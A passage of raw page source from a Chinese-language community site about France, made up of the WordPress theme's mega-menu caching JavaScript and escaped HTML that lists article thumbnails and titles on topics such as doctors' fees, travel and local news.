https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title 